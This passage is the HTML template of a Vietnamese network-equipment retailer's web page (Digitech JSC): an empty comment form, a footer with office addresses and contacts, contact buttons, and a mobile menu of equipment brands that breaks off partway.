            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="14438" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_2127134115">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-1953239071">


	<div id="col-1175609141" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-2033281695" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-2106850532">


	<div id="col-808577016" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1492173897">


	<div id="col-863788999" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1025781367">


	<div id="col-327153359" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-272678469">


	<div id="col-905622278" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-116219893" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-1737730675">


	<div id="col-641850036" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2127134115 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
